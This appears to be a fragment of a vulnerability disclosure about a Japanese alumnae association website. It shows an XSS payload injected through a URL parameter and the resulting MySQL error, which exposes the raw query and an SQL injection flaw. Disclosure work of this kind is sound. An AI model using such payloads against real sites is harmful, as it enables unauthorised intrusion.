 https://www.fujijoshi.ac.jp/fujinomi/item.php?KEY="><script>alert(%27XSS%27)</script>
Twitter https://www.faceb...
藤の実会 藤女子 専門学校・短期大学・大学・大学院 同窓会 Fujinomi alumnae association
サイトマップ
トップページ
住所・氏名変更
MySQLでエラーが発生しました
SELECT * FROM news2 where logno = '">' and visible='yes'
1064:You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'XSS')' and visible='yes'' at line 1
www.wooyun.org